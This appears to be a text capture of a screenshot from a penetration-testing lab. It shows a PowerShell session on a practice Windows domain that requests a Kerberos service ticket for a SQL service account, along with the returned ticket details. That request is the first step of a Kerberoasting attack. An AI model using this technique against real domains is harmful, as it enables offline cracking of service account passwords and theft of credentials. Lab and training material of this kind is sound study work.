 PS C:\Users\pparker\Desktop> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\pparker\Desktop> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "HYDRA-DC/SQLService.MARV
EL.local:60111"
Id                   : uuid-6c60ae5d-790e-430e-9796-a9c2eae17d52-2
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 1/19/2022 1:13:44 AM
ValidTo              : 1/19/2022 8:17:47 AM
ServicePrincipalName : HYDRA-DC/SQLService.MARVEL.local:60111
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey